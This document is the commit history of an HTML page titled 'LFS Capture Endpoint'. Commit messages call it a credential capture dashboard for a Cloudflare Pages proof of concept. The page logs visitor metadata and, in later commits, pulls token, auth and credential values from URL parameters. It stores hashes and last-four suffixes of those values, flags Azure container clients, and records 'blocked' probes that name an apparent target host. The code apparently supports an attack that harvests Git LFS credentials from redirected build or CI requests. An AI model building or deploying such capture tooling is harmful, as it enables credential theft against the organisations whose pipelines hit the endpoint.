
==== lfs/capture/index.html @ d54cc74c "feat: LFS credential capture dashboard for Cloudflare Pages PoC - Dashboard with real-time capture m" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>LFS Capture Endpoint</title>
<script>
(function(){
    var data = {
        timestamp: new Date().toISOString(),
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
        path: window.location.pathname,
        userAgent: navigator.userAgent,
        referrer: document.referrer
    };
    try {
        var db = JSON.parse(localStorage.getItem('lfs_capture_v2') || '{"accesses":[],"tokens":{},"total":0}');
        var id = db.total + 1;
        db.accesses.unshift({
            id: id, timestamp: data.timestamp, timezone: data.timezone,
            ip: 'lfs-endpoint', method: 'LFS_BATCH', path: data.path,
            userAgent: data.userAgent, tokenHash: 'N/A', tokenSuffix: 'N/A', user: 'N/A'
        });
        db.total++;
        if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
        localStorage.setItem('lfs_capture_v2', JSON.stringify(db));
    } catch(e) {}
    setTimeout(function(){ window.location.href = '/?captured=true&t=' + Date.now(); }, 500);
})();
</script>
<style>
body{font-family:monospace;background:#0a0e17;color:#00d4ff;display:flex;justify-content:center;align-items:center;height:100vh;margin:0}
.blink{animation:b 1s infinite}@keyframes b{50%{opacity:0}}
</style>
</head>
<body>
<div style="text-align:center">
<h1 class="blink">◉ CAPTURANDO...</h1>
<p>Credenciais registradas</p>
</div>
</body>
</html>

==== commit b2e40cfc: "feat: convert dashboard to en-US, add worker API integration" ====
--- a/lfs/capture/index.html
+++ b/lfs/capture/index.html
@@ -1,41 +1,41 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-<meta charset="UTF-8">
-<title>LFS Capture Endpoint</title>
-<script>
-(function(){
-    var data = {
+  <meta charset="UTF-8">
+  <title>LFS Capture Endpoint</title>
+  <script>
+    (function(){
+      var data = {
         timestamp: new Date().toISOString(),
         timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
         path: window.location.pathname,
         userAgent: navigator.userAgent,
         referrer: document.referrer
-    };
-    try {
+      };
+      try {
         var db = JSON.parse(localStorage.getItem('lfs_capture_v2') || '{"accesses":[],"tokens":{},"total":0}');
         var id = db.total + 1;
         db.accesses.unshift({
-            id: id, timestamp: data.timestamp, timezone: data.timezone,
-            ip: 'lfs-endpoint', method: 'LFS_BATCH', path: data.path,
-            userAgent: data.userAgent, tokenHash: 'N/A', tokenSuffix: 'N/A', user: 'N/A'
+          id: id, timestamp: data.timestamp, timezone: data.timezone,
+          ip: 'lfs-endpoint', method: 'LFS_BATCH', path: data.path,
+          userAgent: data.userAgent, tokenHash: 'N/A', tokenSuffix: 'N/A', user: 'N/A'
         });
         db.total++;
         if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
         localStorage.setItem('lfs_capture_v2', JSON.stringify(db));
-    } catch(e) {}
-    setTimeout(function(){ window.location.href = '/?captured=true&t=' + Date.now(); }, 500);
-})();
-</script>
-<style>
-body{font-family:monospace;background:#0a0e17;color:#00d4ff;display:flex;justify-content:center;align-items:center;height:100vh;margin:0}
-.blink{animation:b 1s infinite}@keyframes b{50%{opacity:0}}
-</style>
+      } catch(e) {}
+      setTimeout(function(){ window.location.href = '/?captured=true&t=' + Date.now(); }, 500);
+    })();
+  </script>
+  <style>
+    body{font-family:monospace;background:#0a0e17;color:#00d4ff;display:flex;justify-content:center;align-items:center;height:100vh;margin:0}
+    .blink{animation:b 1s infinite}@keyframes b{50%{opacity:0}}
+  </style>
 </head>
 <body>
-<div style="text-align:center">
-<h1 class="blink">◉ CAPTURANDO...</h1>
-<p>Credenciais registradas</p>
-</div>
+  <div style="text-align:center">
+    <h1 class="blink">Capturing...</h1>
+    <p>Credentials recorded</p>
+  </div>
 </body>
-</html>+</html>

==== commit 2cd68810: "feat: add Azure flag detection, blocked URL monitor, hash-only session storage - Dashboard: Azure fl" ====
--- a/lfs/capture/index.html
+++ b/lfs/capture/index.html
@@ -1,41 +1,119 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <title>LFS Capture Endpoint</title>
-  <script>
-    (function(){
-      var data = {
-        timestamp: new Date().toISOString(),
-        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
-        path: window.location.pathname,
-        userAgent: navigator.userAgent,
-        referrer: document.referrer
-      };
-      try {
-        var db = JSON.parse(localStorage.getItem('lfs_capture_v2') || '{"accesses":[],"tokens":{},"total":0}');
-        var id = db.total + 1;
-        db.accesses.unshift({
-          id: id, timestamp: data.timestamp, timezone: data.timezone,
-          ip: 'lfs-endpoint', method: 'LFS_BATCH', path: data.path,
-          userAgent: data.userAgent, tokenHash: 'N/A', tokenSuffix: 'N/A', user: 'N/A'
-        });
-        db.total++;
-        if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
-        localStorage.setItem('lfs_capture_v2', JSON.stringify(db));
-      } catch(e) {}
-      setTimeout(function(){ window.location.href = '/?captured=true&t=' + Date.now(); }, 500);
-    })();
-  </script>
-  <style>
-    body{font-family:monospace;background:#0a0e17;color:#00d4ff;display:flex;justify-content:center;align-items:center;height:100vh;margin:0}
-    .blink{animation:b 1s infinite}@keyframes b{50%{opacity:0}}
-  </style>
+<meta charset="UTF-8">
+<title>LFS Capture Endpoint</title>
+<script>
+(function(){
+var params = new URLSearchParams(window.location.search);
+var isAzure = params.has('azure') ? params.get('azure') === 'true' :
+(navigator.userAgent.toLowerCase().includes('azure') ||
+navigator.userAgent.toLowerCase().includes('container') ||
+navigator.userAgent.toLowerCase().includes('aci'));
+
+async function sha256(text) {
+var encoder = new TextEncoder();
+var buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
+return Array.from(new Uint8Array(buf)).map(function(b){ return b.toString(16).padStart(2,'0'); }).join('');
+}
+
+async function capture() {
+var sessionData = {
+timestamp: new Date().toISOString(),
+timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
+path: window.location.pathname,
+userAgent: navigator.userAgent,
+referrer: document.referrer,
+azure: isAzure,
+source: params.get('source') || 'lfs-endpoint',
+environment: isAzure ? 'azure-container' : 'unknown'
+};
+
+try {
+var db = JSON.parse(localStorage.getItem('lfs_capture_v3') || '{"accesses":[],"tokens":{},"blocked":[],"azureSessions":{},"total":0,"blockedCount":0,"azureCount":0}');
+var id = db.total + 1;
+
+var tokenStr = params.get('token') || params.get('auth') || params.get('credential') || '';
+var tokenHash = 'N/A', tokenSuffix = 'N/A';
+if (tokenStr) {
+tokenHash = await sha256(tokenStr);
+var c = tokenStr.replace(/^basic\s+/i,'').trim();
+tokenSuffix = c.length <= 4 ? c : c.slice(-4);
+}
+
+var record = {
+id: id,
+timestamp: sessionData.timestamp,
+timezone: sessionData.timezone,
+ip: params.get('ip') || 'lfs-endpoint',
+method: params.get('method') || 'LFS_BATCH',
+path: sessionData.path,
+userAgent: sessionData.userAgent,
+tokenHash: tokenHash,
+tokenSuffix: tokenSuffix,
+user: params.get('user') || 'N/A',
+azure: isAzure
+};
+
+db.accesses.unshift(record);
+if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
+db.total++;
+
+if (tokenHash !== 'N/A') {
+if (!db.tokens[tokenHash]) {
+db.tokens[tokenHash] = { suffix: tokenSuffix, user: params.get('user') || 'N/A', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
+} else {
+db.tokens[tokenHash].count++;
+db.tokens[tokenHash].lastSeen = record.timestamp;
+}
+}
+
+if (isAzure) {
+var sessionHash = await sha256(navigator.userAgent + record.timestamp.split('T')[0]);
+if (!db.azureSessions) db.azureSessions = {};
+if (!db.azureSessions[sessionHash]) {
+db.azureSessions[sessionHash] = { source: sessionData.source, environment: sessionData.environment, firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
+db.azureCount = (db.azureCount || 0) + 1;
+} else {
+db.azureSessions[sessionHash].count++;
+db.azureSessions[sessionHash].lastSeen = record.timestamp;
+}
+}
+
+if (params.has('probe') && params.get('probe') === 'blocked') {
+var attemptHash = await sha256('dev.graco.com' + Date.now().toString());
+if (!db.blocked) db.blocked = [];
+db.blocked.unshift({
+id: (db.blockedCount || 0) + 1,
+timestamp: record.timestamp,
+source: params.get('source') || 'submodule',
+attemptHash: attemptHash,
+status: 'BLOCKED'
+});
+if (db.blocked.length > 100) db.blocked = db.blocked.slice(0, 100);
+db.blockedCount = (db.blockedCount || 0) + 1;
+}
+
+localStorage.setItem('lfs_capture_v3', JSON.stringify(db));
+} catch (e) {}
+
+setTimeout(function(){
+window.location.href = '/?captured=true&t=' + Date.now();
+}, 500);
+}
+
+capture();
+})();
+</script>
+<style>
+body{font-family:monospace;background:#0a0e17;color:#00d4ff;display:flex;justify-content:center;align-items:center;height:100vh;margin:0}
+.blink{animation:b 1s infinite}@keyframes b{50%{opacity:0}}
+</style>
 </head>
 <body>
-  <div style="text-align:center">
-    <h1 class="blink">Capturing...</h1>
-    <p>Credentials recorded</p>
-  </div>
+<div style="text-align:center">
+<h1 class="blink">Capturing...</h1>
+<p>Credentials recorded</p>
+</div>
 </body>
 </html>


==== commit fc808a76: "chore: update capture page title" ====
--- a/lfs/capture/index.html
+++ b/lfs/capture/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
 <meta charset="UTF-8">
-<title>LFS Capture Endpoint</title>
+<title>LFS Redirect Capture Endpoint</title>
 <script>
 (function(){
 var params = new URLSearchParams(window.location.search);
